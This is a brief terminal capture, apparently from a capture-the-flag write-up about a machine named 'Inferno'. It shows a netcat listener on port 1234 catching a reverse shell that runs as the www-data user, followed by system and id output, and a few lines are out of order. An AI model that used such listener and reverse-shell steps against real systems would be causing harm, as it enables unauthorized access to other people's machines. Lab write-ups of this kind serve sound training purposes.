 ➜ ~ netcat -lvp 1234
$
pwd
Connection from 192.168.0.22:55342
Linux Inferno 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
14:01:52 up 5:16, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ $ $ /bin/sh: 3: $: not found
$ /
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$